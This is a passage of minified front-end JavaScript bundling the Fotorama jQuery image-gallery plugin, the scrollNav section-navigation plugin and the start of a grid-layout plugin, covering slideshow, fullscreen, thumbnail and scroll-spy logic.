orientationchange."+c;a?(Fb.on(d,function(a){var b,c;Cc&&27===a.keyCode?(b=!0,mc(Cc,!0,!0)):(id.fullScreen||e.keyboard&&!id.index)&&(27===a.keyCode?(b=!0,id.cancelFullScreen()):a.shiftKey&&32===a.keyCode&&g("space")||37===a.keyCode&&g("left")||38===a.keyCode&&g("up")?c="<":32===a.keyCode&&g("space")||39===a.keyCode&&g("right")||40===a.keyCode&&g("down")?c=">":36===a.keyCode&&g("home")?c="<<":35===a.keyCode&&g("end")&&(c=">>")),(b||c)&&Y(a),c&&id.show({index:c,slow:a.altKey,user:!0})}),id.index||Fb.off(b).on(b,"textarea, input, select",function(a){!Db.hasClass(ja)&&a.stopPropagation()}),Eb.on(f,id.resize)):(Fb.off(d),Eb.off(f))}function j(b){b!==j.f&&(b?(a.html("").addClass(ia+" "+kd).append(qd).before(od).before(pd),ga(id)):(qd.detach(),od.detach(),pd.detach(),a.html(nd.urtext).removeClass(kd),ha(id)),i(b),j.f=b)}function m(){yc=id.data=yc||P(e.data)||D(a),zc=id.size=yc.length,!xc.ok&&e.shuffle&&O(yc),f(),Jd=y(Jd),zc&&j(!0)}function o(){var a=2>zc&&!e.enableifsingleframe||Cc;Md.noMove=a||Sc,Md.noSwipe=a||!e.swipe,!Wc&&sd.toggleClass(Ba,!e.click&&!Md.noMove&&!Md.noSwipe),Nb&&qd.toggleClass(sa,!Md.noSwipe)}function t(a){a===!0&&(a=""),e.autoplay=Math.max(+a||Sb,1.5*Vc)}function u(){function a(a,c){b[a?"add":"remove"].push(c)}id.options=e=R(e),Sc="crossfade"===e.transition||"dissolve"===e.transition,Mc=e.loop&&(zc>2||Sc&&(!Wc||"slide"!==Wc)),Vc=+e.transitionduration||Qb,Yc="rtl"===e.direction,Zc=d.extend({},e.keyboard&&dc,e.keyboard);var b={add:[],remove:[]};zc>1||e.enableifsingleframe?(Nc=e.nav,Pc="top"===e.navposition,b.remove.push(Xa),wd.toggle(!!e.arrows)):(Nc=!1,wd.hide()),Ra(),Bc=new zb(d.extend(Ab,e.spinner,Bb,{direction:Yc?-1:1})),Gb(),Hb(),e.autoplay&&t(e.autoplay),Tc=n(e.thumbwidth)||Ub,Uc=n(e.thumbheight)||Ub,Nd.ok=Pd.ok=e.trackpad&&!Mb,o(),ec(e,[Ld]),Oc="thumbs"===Nc,Oc?(lb(zc,"navThumb"),Ac=Bd,hd=Zb,J(od,d.Fotorama.jst.style({w:Tc,h:Uc,b:e.thumbborderwidth,m:e.thumbmargin,s:jd,q:!Jb})),yd.addClass(La).removeClass(Ka)):"dots"===Nc?(lb(zc,"navDot"),Ac=Ad,hd=Yb,yd.addClass(Ka).removeClass(La)):(Nc=!1,yd.removeClass(La+" "+Ka)),Nc&&(Pc?xd.insertBefore(rd):xd.insertAfter(rd),wb.nav=!1,wb(Ac,zd,"nav")),Qc=e.allowfullscreen,Qc?(Dd.prependTo(rd),Rc=Kb&&"native"===Qc):(Dd.detach(),Rc=!1),a(Sc,oa),a(!Sc,pa),a(!e.captions,va),a(Yc,ta),a("always"!==e.arrows,wa),Xc=e.shadows&&!Mb,a(!Xc,ra),qd.addClass(b.add.join(" ")).removeClass(b.remove.join(" ")),Kd=d.extend({},e)}function x(a){return 0>a?(zc+a%zc)%zc:a>=zc?a%zc:a}function y(a){return h(a,0,zc-1)}function z(a){return Mc?x(a):y(a)}function E(a){return a>0||Mc?a-1:!1}function U(a){return zc-1>a||Mc?a+1:!1}function $(){Md.min=Mc?-1/0:-r(zc-1,Ld.w,e.margin,Fc),Md.max=Mc?1/0:-r(0,Ld.w,e.margin,Fc),Md.snap=Ld.w+e.margin}function ba(){Od.min=Math.min(0,Ld.nw-zd.width()),Od.max=0,zd.toggleClass(Ba,!(Od.noMove=Od.min===Od.max))}function ca(a,b,c){if("number"==typeof a){a=new Array(a);var e=!0}return d.each(a,function(a,d){if(e&&(d=a),"number"==typeof d){var f=yc[x(d)];if(f){var g="$"+b+"Frame",h=f[g];c.call(this,a,d,f,h,g,h&&h.data())}}})}function fa(a,b,c,d){(!$c||"*"===$c&&d===Lc)&&(a=q(e.width)||q(a)||Vb,b=q(e.height)||q(b)||Wb,id.resize({width:a,ratio:e.ratio||c||a/b},0,d!==Lc&&"*"))}function Pa(a,b,c,f,g,h){ca(a,b,function(a,i,j,k,l,m){function n(a){var b=x(i);fc(a,{index:b,src:w,frame:yc[b]})}function o(){t.remove(),d.Fotorama.cache[w]="error",j.html&&"stage"===b||!y||y===w?(!w||j.html||r?"stage"===b&&(k.trigger("f:load").removeClass(ab+" "+_a).addClass(bb),n("load"),fa()):(k.trigger("f:error").removeClass(ab).addClass(_a),n("error")),m.state="error",!(zc>1&&yc[i]===j)||j.html||j.deleted||j.video||r||(j.deleted=!0,id.splice(i,1))):(j[v]=w=y,Pa([i],b,c,f,g,!0))}function p(){d.Fotorama.measures[w]=u.measures=d.Fotorama.measures[w]||{width:s.width,height:s.height,ratio:s.width/s.height},fa(u.measures.width,u.measures.height,u.measures.ratio,i),t.off("load error").addClass(fb+(r?" "+gb:"")).prependTo(k),I(t,(d.isFunction(c)?c():c)||Ld,f||j.fit||e.fit,g||j.position||e.position),d.Fotorama.cache[w]=m.state="loaded",setTimeout(function(){k.trigger("f:load").removeClass(ab+" "+_a).addClass(bb+" "+(r?cb:db)),"stage"===b?n("load"):(j.thumbratio===$b||!j.thumbratio&&e.thumbratio===$b)&&(j.thumbratio=u.measures.ratio,vc())},0)}function q(){var a=10;G(function(){return!fd||!a--&&!Mb},function(){p()})}if(k){var r=id.fullScreen&&j.full&&j.full!==j.img&&!m.$full&&"stage"===b;if(!m.$img||h||r){var s=new Image,t=d(s),u=t.data();m[r?"$full":"$img"]=t;var v="stage"===b?r?"full":"img":"thumb",w=j[v],y=r?null:j["stage"===b?"thumb":"img"];if("navThumb"===b&&(k=m.$wrap),!w)return void o();d.Fotorama.cache[w]?!function z(){"error"===d.Fotorama.cache[w]?o():"loaded"===d.Fotorama.cache[w]?setTimeout(q,0):setTimeout(z,100)}():(d.Fotorama.cache[w]="*",t.on("load",q).on("error",o)),m.state="",s.src=w}}})}function Qa(a){Id.append(Bc.spin().el).appendTo(a)}function Ra(){Id.detach(),Bc&&Bc.stop()}function Sa(){var a=Dc[Xb];a&&!a.data().state&&(Qa(a),a.on("f:load f:error",function(){a.off("f:load f:error"),Ra()}))}function eb(a){W(a,sc),X(a,function(){setTimeout(function(){Q(yd)},0),Rb({time:Vc,guessIndex:d(this).data().eq,minMax:Od})})}function lb(a,b){ca(a,b,function(a,c,e,f,g,h){if(!f){f=e[g]=qd[g].clone(),h=f.data(),h.data=e;var i=f[0];"stage"===b?(e.html&&d('<div class="'+kb+'"></div>').append(e._html?d(e.html).removeAttr("id").html(e._html):e.html).appendTo(f),e.caption&&d(N(ob,N(pb,e.caption))).appendTo(f),e.video&&f.addClass(za).append(Fd.clone()),X(i,function(){setTimeout(function(){Q(rd)},0),pc({index:h.eq,user:!0})}),td=td.add(f)):"navDot"===b?(eb(i),Ad=Ad.add(f)):"navThumb"===b&&(eb(i),h.$wrap=f.children(":first"),Bd=Bd.add(f),e.video&&h.$wrap.append(Fd.clone()))}})}function sb(a,b,c,d){return a&&a.length&&I(a,b,c,d)}function tb(a){ca(a,"stage",function(a,b,c,f,g,h){if(f){var i=x(b),j=c.fit||e.fit,k=c.position||e.position;h.eq=i,Rd[Xb][i]=f.css(d.extend({left:Sc?0:r(b,Ld.w,e.margin,Fc)},Sc&&l(0))),F(f[0])&&(f.appendTo(sd),mc(c.$video)),sb(h.$img,Ld,j,k),sb(h.$full,Ld,j,k)}})}function ub(a,b){if("thumbs"===Nc&&!isNaN(a)){var c=-a,f=-a+Ld.nw;Bd.each(function(){var a=d(this),g=a.data(),h=g.eq,i=function(){return{h:Uc,w:g.w}},j=i(),k=yc[h]||{},l=k.thumbfit||e.thumbfit,m=k.thumbposition||e.thumbposition;j.w=g.w,g.l+g.w<c||g.l>f||sb(g.$img,j,l,m)||b&&Pa([h],"navThumb",i,l,m)})}}function wb(a,b,c){if(!wb[c]){var f="nav"===c&&Oc,g=0;b.append(a.filter(function(){for(var a,b=d(this),c=b.data(),e=0,f=yc.length;f>e;e++)if(c.data===yc[e]){a=!0,c.eq=e;break}return a||b.remove()&&!1}).sort(function(a,b){return d(a).data().eq-d(b).data().eq}).each(function(){if(f){var a=d(this),b=a.data(),c=Math.round(Uc*b.data.thumbratio)||Tc;b.l=g,b.w=c,a.css({width:c}),g+=c+e.thumbmargin}})),wb[c]=!0}}function xb(a){return a-Sd>Ld.w/3}function yb(a){return!(Mc||Jd+a&&Jd-zc+a||Cc)}function Gb(){var a=yb(0),b=yb(1);ud.toggleClass(Ea,a).attr(V(a)),vd.toggleClass(Ea,b).attr(V(b))}function Hb(){Nd.ok&&(Nd.prevent={"<":yb(0),">":yb(1)})}function Lb(a){var b,c,d=a.data();return Oc?(b=d.l,c=d.w):(b=a.position().left,c=a.width()),{c:b+c/2,min:-b+10*e.thumbmargin,max:-b+Ld.w-c-10*e.thumbmargin}}function Ob(a){var b=Dc[hd].data();_(Cd,{time:1.2*a,pos:b.l,width:b.w-2*e.thumbborderwidth})}function Rb(a){var b=yc[a.guessIndex][hd];if(b){var c=Od.min!==Od.max,d=a.minMax||c&&Lb(Dc[hd]),e=c&&(a.keep&&Rb.l?Rb.l:h((a.coo||Ld.nw/2)-Lb(b).c,d.min,d.max)),f=c&&h(e,Od.min,Od.max),g=1.1*a.time;_(zd,{time:g,pos:f||0,onEnd:function(){ub(f,!0)}}),lc(yd,K(f,Od.min,Od.max)),Rb.l=e}}function Tb(){_b(hd),Qd[hd].push(Dc[hd].addClass(Wa))}function _b(a){for(var b=Qd[a];b.length;)b.shift().removeClass(Wa)}function bc(a){var b=Rd[a];d.each(Ec,function(a,c){delete b[x(c)]}),d.each(b,function(a,c){delete b[a],c.detach()})}function cc(a){Fc=Gc=Jd;var b=Dc[Xb];b&&(_b(Xb),Qd[Xb].push(b.addClass(Wa)),a||id.show.onEnd(!0),v(sd,0,!0),bc(Xb),tb(Ec),$(),ba())}function ec(a,b){a&&d.each(b,function(b,c){c&&d.extend(c,{width:a.width||c.width,height:a.height,minwidth:a.minwidth,maxwidth:a.maxwidth,minheight:a.minheight,maxheight:a.maxheight,ratio:S(a.ratio)})})}function fc(b,c){a.trigger(ia+":"+b,[id,c])}function gc(){clearTimeout(hc.t),fd=1,e.stopautoplayontouch?id.stopAutoplay():cd=!0}function hc(){e.stopautoplayontouch||(ic(),jc()),hc.t=setTimeout(function(){fd=0},Qb+Pb)}function ic(){cd=!(!Cc&&!dd)}function jc(){if(clearTimeout(jc.t),G.stop(jc.w),!e.autoplay||cd)return void(id.autoplay&&(id.autoplay=!1,fc("stopautoplay")));id.autoplay||(id.autoplay=!0,fc("startautoplay"));var a=Jd,b=Dc[Xb].data();jc.w=G(function(){return b.state||a!==Jd},function(){jc.t=setTimeout(function(){if(!cd&&a===Jd){var b=Kc,c=yc[b][Xb].data();jc.w=G(function(){return c.state||b!==Kc},function(){cd||b!==Kc||id.show(Mc?Z(!Yc):Kc)})}},e.autoplay)})}function kc(){id.fullScreen&&(id.fullScreen=!1,Kb&&vb.cancel(ld),Db.removeClass(ja),Cb.removeClass(ja),a.removeClass(Za).insertAfter(pd),Ld=d.extend({},ed),mc(Cc,!0,!0),rc("x",!1),id.resize(),Pa(Ec,"stage"),Q(Eb,ad,_c),fc("fullscreenexit"))}function lc(a,b){Xc&&(a.removeClass(Ua+" "+Va),b&&!Cc&&a.addClass(b.replace(/^|\s/g," "+Ta+"--")))}function mc(a,b,c){b&&(qd.removeClass(na),Cc=!1,o()),a&&a!==Cc&&(a.remove(),fc("unloadvideo")),c&&(ic(),jc())}function nc(a){qd.toggleClass(qa,a)}function oc(a){if(!Md.flow){var b=a?a.pageX:oc.x,c=b&&!yb(xb(b))&&e.click;oc.p!==c&&rd.toggleClass(Ca,c)&&(oc.p=c,oc.x=b)}}function pc(a){clearTimeout(pc.t),e.clicktransition&&e.clicktransition!==e.transition?setTimeout(function(){var b=e.transition;id.setOptions({transition:e.clicktransition}),Wc=b,pc.t=setTimeout(function(){id.show(a)},10)},0):id.show(a)}function qc(a,b){var c=a.target,f=d(c);f.hasClass(mb)?id.playVideo():c===Ed?id.toggleFullScreen():Cc?c===Hd&&mc(Cc,!0,!0):b?nc():e.click&&pc({index:a.shiftKey||Z(xb(a._x)),slow:a.altKey,user:!0})}function rc(a,b){Md[a]=Od[a]=b}function sc(a){var b=d(this).data().eq;pc({index:b,slow:a.altKey,user:!0,coo:a._x-yd.offset().left})}function tc(a){pc({index:wd.index(this)?">":"<",slow:a.altKey,user:!0})}function uc(a){X(a,function(){setTimeout(function(){Q(rd)},0),nc(!1)})}function vc(){if(m(),u(),!vc.i){vc.i=!0;var a=e.startindex;(a||e.hash&&c.hash)&&(Lc=L(a||c.hash.replace(/^#/,""),yc,0===id.index||a,a)),Jd=Fc=Gc=Hc=Lc=z(Lc)||0}if(zc){if(wc())return;Cc&&mc(Cc,!0),Ec=[],bc(Xb),vc.ok=!0,id.show({index:Jd,time:0}),id.resize()}else id.destroy()}function wc(){return!wc.f===Yc?(wc.f=Yc,Jd=zc-1-Jd,id.reverse(),!0):void 0}function xc(){xc.ok||(xc.ok=!0,fc("ready"))}Cb=d("html"),Db=d("body");var yc,zc,Ac,Bc,Cc,Dc,Ec,Fc,Gc,Hc,Ic,Jc,Kc,Lc,Mc,Nc,Oc,Pc,Qc,Rc,Sc,Tc,Uc,Vc,Wc,Xc,Yc,Zc,$c,_c,ad,bd,cd,dd,ed,fd,gd,hd,id=this,jd=d.now(),kd=ia+jd,ld=a[0],md=1,nd=a.data(),od=d("<style></style>"),pd=d(N(Ya)),qd=d(N(ka)),rd=d(N(xa)).appendTo(qd),sd=(rd[0],d(N(Aa)).appendTo(rd)),td=d(),ud=d(N(Da+" "+Fa+rb)),vd=d(N(Da+" "+Ga+rb)),wd=ud.add(vd).appendTo(rd),xd=d(N(Ia)),yd=d(N(Ha)).appendTo(xd),zd=d(N(Ja)).appendTo(yd),Ad=d(),Bd=d(),Cd=(sd.data(),zd.data(),d(N(jb)).appendTo(zd)),Dd=d(N($a+rb)),Ed=Dd[0],Fd=d(N(mb)),Gd=d(N(nb)).appendTo(rd),Hd=Gd[0],Id=d(N(qb)),Jd=!1,Kd={},Ld={},Md={},Nd={},Od={},Pd={},Qd={},Rd={},Sd=0,Td=[];qd[Xb]=d(N(ya)),qd[Zb]=d(N(Ma+" "+Oa+rb,N(ib))),qd[Yb]=d(N(Ma+" "+Na+rb,N(hb))),Qd[Xb]=[],Qd[Zb]=[],Qd[Yb]=[],Rd[Xb]={},qd.addClass(Ib?ma:la).toggleClass(qa,!e.controlsonstart),nd.fotorama=this,id.startAutoplay=function(a){return id.autoplay?this:(cd=dd=!1,t(a||e.autoplay),jc(),this)},id.stopAutoplay=function(){return id.autoplay&&(cd=dd=!0,jc()),this},id.show=function(a){var b;"object"!=typeof a?(b=a,a={}):b=a.index,b=">"===b?Gc+1:"<"===b?Gc-1:"<<"===b?0:">>"===b?zc-1:b,b=isNaN(b)?L(b,yc,!0):b,b="undefined"==typeof b?Jd||0:b,id.activeIndex=Jd=z(b),Ic=E(Jd),Jc=U(Jd),Kc=x(Jd+(Yc?-1:1)),Ec=[Jd,Ic,Jc],Gc=Mc?b:Jd;var c=Math.abs(Hc-Gc),d=w(a.time,function(){return Math.min(Vc*(1+(c-1)/12),2*Vc)}),f=a.overPos;a.slow&&(d*=10);var g=Dc;id.activeFrame=Dc=yc[Jd];var i=g===Dc&&!a.user;mc(Cc,Dc.i!==yc[x(Fc)].i),lb(Ec,"stage"),tb(Mb?[Gc]:[Gc,E(Gc),U(Gc)]),rc("go",!0),i||fc("show",{user:a.user,time:d}),cd=!0;var j=id.show.onEnd=function(b){if(!j.ok){if(j.ok=!0,b||cc(!0),i||fc("showend",{user:a.user}),!b&&Wc&&Wc!==e.transition)return id.setOptions({transition:Wc}),void(Wc=!1);Sa(),Pa(Ec,"stage"),rc("go",!1),Hb(),oc(),ic(),jc()}};if(Sc){var k=Dc[Xb],l=Jd!==Hc?yc[Hc][Xb]:null;aa(k,l,td,{time:d,method:e.transition,onEnd:j},Td)}else _(sd,{pos:-r(Gc,Ld.w,e.margin,Fc),overPos:f,time:d,onEnd:j});if(Gb(),Nc){Tb();var m=y(Jd+h(Gc-Hc,-1,1));Rb({time:d,coo:m!==Jd&&a.coo,guessIndex:"undefined"!=typeof a.coo?m:Jd,keep:i}),Oc&&Ob(d)}return bd="undefined"!=typeof Hc&&Hc!==Jd,Hc=Jd,e.hash&&bd&&!id.eq&&H(Dc.id||Jd+1),this},id.requestFullScreen=function(){return Qc&&!id.fullScreen&&(_c=Eb.scrollTop(),ad=Eb.scrollLeft(),Q(Eb),rc("x",!0),ed=d.extend({},Ld),a.addClass(Za).appendTo(Db.addClass(ja)),Cb.addClass(ja),mc(Cc,!0,!0),id.fullScreen=!0,Rc&&vb.request(ld),id.resize(),Pa(Ec,"stage"),Sa(),fc("fullscreenenter")),this},id.cancelFullScreen=function(){return Rc&&vb.is()?vb.cancel(b):kc(),this},id.toggleFullScreen=function(){return id[(id.fullScreen?"cancel":"request")+"FullScreen"]()},T(b,vb.event,function(){!yc||vb.is()||Cc||kc()}),id.resize=function(a){if(!yc)return this;var b=arguments[1]||0,c=arguments[2];ec(id.fullScreen?{width:"100%",maxwidth:null,minwidth:null,height:"100%",maxheight:null,minheight:null}:R(a),[Ld,c||id.fullScreen||e]);var d=Ld.width,f=Ld.height,g=Ld.ratio,i=Eb.height()-(Nc?yd.height():0);return q(d)&&(qd.addClass(ua).css({width:d,minWidth:Ld.minwidth||0,maxWidth:Ld.maxwidth||ac}),d=Ld.W=Ld.w=qd.width(),Ld.nw=Nc&&p(e.navwidth,d)||d,e.glimpse&&(Ld.w-=Math.round(2*(p(e.glimpse,d)||0))),sd.css({width:Ld.w,marginLeft:(Ld.W-Ld.w)/2}),f=p(f,i),f=f||g&&d/g,f&&(d=Math.round(d),f=Ld.h=Math.round(h(f,p(Ld.minheight,i),p(Ld.maxheight,i))),rd.stop().animate({width:d,height:f},b,function(){qd.removeClass(ua)}),cc(),Nc&&(yd.stop().animate({width:Ld.nw},b),Rb({guessIndex:Jd,time:b,keep:!0}),Oc&&wb.nav&&Ob(b)),$c=c||!0,xc())),Sd=rd.offset().left,this},id.setOptions=function(a){return d.extend(e,a),vc(),this},id.shuffle=function(){return yc&&O(yc)&&vc(),this},id.destroy=function(){return id.cancelFullScreen(),id.stopAutoplay(),yc=id.data=null,j(),Ec=[],bc(Xb),vc.ok=!1,this},id.playVideo=function(){var a=Dc,b=a.video,c=Jd;return"object"==typeof b&&a.videoReady&&(Rc&&id.fullScreen&&id.cancelFullScreen(),G(function(){return!vb.is()||c!==Jd},function(){c===Jd&&(a.$video=a.$video||d(d.Fotorama.jst.video(b)),a.$video.appendTo(a[Xb]),qd.addClass(na),Cc=a.$video,o(),wd.blur(),Dd.blur(),fc("loadvideo"))})),this},id.stopVideo=function(){return mc(Cc,!0,!0),this},rd.on("mousemove",oc),Md=da(sd,{onStart:gc,onMove:function(a,b){lc(rd,b.edge)},onTouchEnd:hc,onEnd:function(a){lc(rd);var b=(Nb&&!gd||a.touch)&&e.arrows&&"always"!==e.arrows;if(a.moved||b&&a.pos!==a.newPos&&!a.control){var c=s(a.newPos,Ld.w,e.margin,Fc);id.show({index:c,time:Sc?Vc:a.time,overPos:a.overPos,user:!0})}else a.aborted||a.control||qc(a.startEvent,b)},timeLow:1,timeHigh:1,friction:2,select:"."+Xa+", ."+Xa+" *",$wrap:rd}),Od=da(zd,{onStart:gc,onMove:function(a,b){lc(yd,b.edge)},onTouchEnd:hc,onEnd:function(a){function b(){Rb.l=a.newPos,ic(),jc(),ub(a.newPos,!0)}if(a.moved)a.pos!==a.newPos?(cd=!0,_(zd,{time:a.time,pos:a.newPos,overPos:a.overPos,onEnd:b}),ub(a.newPos),Xc&&lc(yd,K(a.newPos,Od.min,Od.max))):b();else{var c=a.$target.closest("."+Ma,zd)[0];c&&sc.call(c,a.startEvent)}},timeLow:.5,timeHigh:2,friction:5,$wrap:yd}),Nd=ea(rd,{shift:!0,onEnd:function(a,b){gc(),hc(),id.show({index:b,slow:a.altKey})}}),Pd=ea(yd,{onEnd:function(a,b){gc(),hc();var c=v(zd)+.25*b;zd.css(k(h(c,Od.min,Od.max))),Xc&&lc(yd,K(c,Od.min,Od.max)),Pd.prevent={"<":c>=Od.max,">":c<=Od.min},clearTimeout(Pd.t),Pd.t=setTimeout(function(){Rb.l=c,ub(c,!0)},Pb),ub(c)}}),qd.hover(function(){setTimeout(function(){fd||nc(!(gd=!0))},0)},function(){gd&&nc(!(gd=!1))}),M(wd,function(a){Y(a),tc.call(this,a)},{onStart:function(){gc(),Md.control=!0},onTouchEnd:hc}),wd.each(function(){W(this,function(a){tc.call(this,a)}),uc(this)}),W(Ed,id.toggleFullScreen),uc(Ed),d.each("load push pop shift unshift reverse sort splice".split(" "),function(a,b){id[b]=function(){return yc=yc||[],"load"!==b?Array.prototype[b].apply(yc,arguments):arguments[0]&&"object"==typeof arguments[0]&&arguments[0].length&&(yc=P(arguments[0])),vc(),id}}),vc()},d.fn.fotorama=function(b){return this.each(function(){var c=this,e=d(this),f=e.data(),g=f.fotorama;g?g.setOptions(b,!0):G(function(){return!E(c)},function(){f.urtext=e.html(),new d.Fotorama(e,d.extend({},cc,a.fotoramaDefaults,b,f))})})},d.Fotorama.instances=[],d.Fotorama.cache={},d.Fotorama.measures={},d=d||{},d.Fotorama=d.Fotorama||{},d.Fotorama.jst=d.Fotorama.jst||{},d.Fotorama.jst.style=function(a){var b,c="";return tb.escape,c+=".fotorama"+(null==(b=a.s)?"":b)+" .fotorama__nav--thumbs .fotorama__nav__frame{\npadding:"+(null==(b=a.m)?"":b)+"px;\nheight:"+(null==(b=a.h)?"":b)+"px}\n.fotorama"+(null==(b=a.s)?"":b)+" .fotorama__thumb-border{\nheight:"+(null==(b=a.h-a.b*(a.q?0:2))?"":b)+"px;\nborder-width:"+(null==(b=a.b)?"":b)+"px;\nmargin-top:"+(null==(b=a.m)?"":b)+"px}"},d.Fotorama.jst.video=function(a){function b(){c+=d.call(arguments,"")}var c="",d=(tb.escape,Array.prototype.join);return c+='<div class="fotorama__video"><iframe src="',b(("youtube"==a.type?a.p+"youtube.com/embed/"+a.id+"?autoplay=1":"vimeo"==a.type?a.p+"player.vimeo.com/video/"+a.id+"?autoplay=1&badge=0":a.id)+(a.s&&"custom"!=a.type?"&"+a.s:"")),c+='" frameborder="0" allowfullscreen></iframe></div>\n'},d(function(){d("."+ia+':not([data-auto="false"])').fotorama()})}(window,document,location,"undefined"!=typeof jQuery&&jQuery),function(a){var b=function(b,c,d,e){if(a(b).length>0){var f=a(b).offset().top;c=e?c:0,a("html:not(:animated),body:not(:animated)").animate({scrollTop:f-d},c)}},c=function(){return window.location.hash},d={classes:{loading:"sn-loading",failed:"sn-failed",success:"sn-active"},defaults:{sections:"h2",subSections:!1,sectionElem:"section",className:"scroll-nav",showHeadline:!0,headlineText:"Scroll To",showTopLink:!0,topLinkText:"Top",fixedMargin:40,scrollOffset:40,animated:!0,speed:500,insertLocation:"insertBefore",arrowKeys:!1,onInit:null,onRender:null,onDestroy:null},_set_body_class:function(b){var c=a("body");"loading"===b?c.addClass(d.classes.loading):"success"===b?c.removeClass(d.classes.loading).addClass(d.classes.success):c.removeClass(d.classes.loading).addClass(d.classes.failed)},_find_sections:function(b){var c=d.settings.sections,e=[];if(d.settings.showTopLink){var f=b.children().first();f.is(c)||e.push(f.nextUntil(c).andSelf())}b.find(c).each(function(){e.push(a(this).nextUntil(c).andSelf())}),d.sections={raw:e}},_setup_sections:function(b){var c=[];a(b).each(function(b){var e=[],f=a(this),g="scrollNav-"+(b+1),h=function(){return 0===b},i=function(){return!f.eq(0).is(d.settings.sections)},j=d.settings.showTopLink&&h()&&i()?d.settings.topLinkText:f.filter(d.settings.sections).text();if(f.wrapAll("<"+d.settings.sectionElem+' id="'+g+'" class="'+d.settings.className+'__section" />'),d.settings.subSections){var k=f.filter(d.settings.subSections);k.length>0&&k.each(function(b){var c=g+"-"+(b+1),h=a(this).text(),i=f.filter(a(this).nextUntil(k).andSelf());i.wrapAll('<div id="'+c+'" class="'+d.settings.className+'__sub-section" />'),e.push({id:c,text:h})})}c.push({id:g,text:j,sub_sections:e})}),d.sections.data=c},_tear_down_sections:function(b){a(b).each(function(){var b=this.sub_sections;a("#"+this.id).children().unwrap(),b.length>0&&a(b).each(function(){a("#"+this.id).children().unwrap()})})},_setup_nav:function(b){var c=a("<span />",{"class":d.settings.className+"__heading",text:d.settings.headlineText}),e=a("<div />",{"class":d.settings.className+"__wrapper"}),f=a("<nav />",{"class":d.settings.className,role:"navigation"}),g=a("<ol />",{"class":d.settings.className+"__list"});a.each(b,function(b){var c,e=0===b?a("<li />",{"class":d.settings.className+"__item active"}):a("<li />",{"class":d.settings.className+"__item"}),f=a("<a />",{href:"#"+this.id,"class":d.settings.className+"__link",text:this.text});this.sub_sections.length>0&&(e.addClass("is-parent-item"),c=a("<ol />",{"class":d.settings.className+"__sub-list"}),a.each(this.sub_sections,function(){var b=a("<li />",{"class":d.settings.className+"__sub-item"}),e=a("<a />",{href:"#"+this.id,"class":d.settings.className+"__sub-link",text:this.text});c.append(b.append(e))})),g.append(e.append(f).append(c))}),d.settings.showHeadline?f.append(e.append(c).append(g)):f.append(e.append(g)),d.nav=f},_insert_nav:function(){var a=d.settings.insertLocation,b=d.settings.insertTarget;d.nav[a](b)},_setup_pos:function(){var b=d.nav,c=a(window).height(),e=b.offset().top;a.each(d.sections.data,function(){var b=a("#"+this.id),c=b.height();this.top_offset=b.offset().top,this.bottom_offset=this.top_offset+c}),d.dims={vp_height:c,nav_offset:e}},_check_pos:function(){var b=d.nav,c=a(window).scrollTop(),e=c+d.settings.scrollOffset,f=c+d.dims.vp_height-d.settings.scrollOffset,g=[];c>d.dims.nav_offset-d.settings.fixedMargin?b.addClass("fixed"):b.removeClass("fixed"),a.each(d.sections.data,function(){(this.top_offset>=e&&this.top_offset<=f||this.bottom_offset>e&&this.bottom_offset<f||this.top_offset<e&&this.bottom_offset>f)&&g.push(this)}),b.find("."+d.settings.className+"__item").removeClass("active").removeClass("in-view"),a.each(g,function(a){0===a?b.find('a[href="#'+this.id+'"]').parents("."+d.settings.className+"__item").addClass("active").addClass("in-view"):b.find('a[href="#'+this.id+'"]').parents("."+d.settings.className+"__item").addClass("in-view"),a++,d.sections.active=g})},_init_scroll_listener:function(){a(window).on("scroll.scrollNav",function(){d._check_pos()})},_rm_scroll_listeners:function(){a(window).off("scroll.scrollNav")},_init_resize_listener:function(){a(window).on("resize.scrollNav",function(){d._setup_pos(),d._check_pos()})},_rm_resize_listener:function(){a(window).off("resize.scrollNav")},_init_click_listener:function(){a("."+d.settings.className).find("a").on("click.scrollNav",function(c){c.preventDefault();var e=a(this).attr("href"),f=d.settings.speed,g=d.settings.scrollOffset,h=d.settings.animated;b(e,f,g,h)})},_rm_click_listener:function(){a("."+d.settings.className).find("a").off("click.scrollNav")},_init_keyboard_listener:function(c){d.settings.arrowKeys&&a(document).on("keydown.scrollNav",function(a){if(34===a.keyCode||33===a.keyCode){var e=function(a){var b=0,e=c.length;for(b;e>b;b++)if(c[b].id===d.sections.active[0].id){var f=34===a?b+1:b-1,g=void 0===c[f]?void 0:c[f].id;return g}},f=e(a.keyCode);if(void 0!==f){a.preventDefault();var g="#"+f,h=d.settings.speed,i=d.settings.scrollOffset,j=d.settings.animated;b(g,h,i,j)}}})},_rm_keyboard_listener:function(){a(document).off("keydown.scrollNav")},init:function(e){return this.each(function(){var f=a(this);d.settings=a.extend({},d.defaults,e),d.settings.insertTarget=d.settings.insertTarget?a(d.settings.insertTarget):f,
f.length>0?(d.settings.onInit&&d.settings.onInit.call(this),d._set_body_class("loading"),d._find_sections(f),f.find(d.settings.sections).length>0?(d._setup_sections(d.sections.raw),d._setup_nav(d.sections.data),d.settings.insertTarget.length>0?(d._insert_nav(),d._setup_pos(),d._check_pos(),d._init_scroll_listener(),d._init_resize_listener(),d._init_click_listener(),d._init_keyboard_listener(d.sections.data),d._set_body_class("success"),b(c()),d.settings.onRender&&d.settings.onRender.call(this)):(console.log('Build failed, scrollNav could not find "'+d.settings.insertTarget+'"'),d._set_body_class("failed"))):(console.log('Build failed, scrollNav could not find any "'+d.settings.sections+'s" inside of "'+f.selector+'"'),d._set_body_class("failed"))):(console.log('Build failed, scrollNav could not find "'+f.selector+'"'),d._set_body_class("failed"))})},destroy:function(){return this.each(function(){d._rm_scroll_listeners(),d._rm_resize_listener(),d._rm_click_listener(),d._rm_keyboard_listener(),a("body").removeClass("sn-loading sn-active sn-failed"),a("."+d.settings.className).remove(),d._tear_down_sections(d.sections.data),d.settings.onDestroy&&d.settings.onDestroy.call(this),d.settings=[],d.sections=void 0})}};a.fn.scrollNav=function(){var a,b=arguments[0];if(d[b])b=d[b],a=Array.prototype.slice.call(arguments,1);else{if("object"!=typeof b&&b)return this;b=d.init,a=arguments}return b.apply(this,a)}}(jQuery),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){var b,c,d;d=function(a,b){return function(){return a.apply(b,arguments)}},c={align:"center",autoResize:!1,comparator:null,container:a("body"),ignoreInactiveItems:!0,itemWidth:0,fillEmptySpace:!1,flexibleWidth:0,direction:void 0,offset:2,onLayoutChanged:void 0,outerOffset:0,resizeDelay:50,possibleFilters:[]},b=function(){function 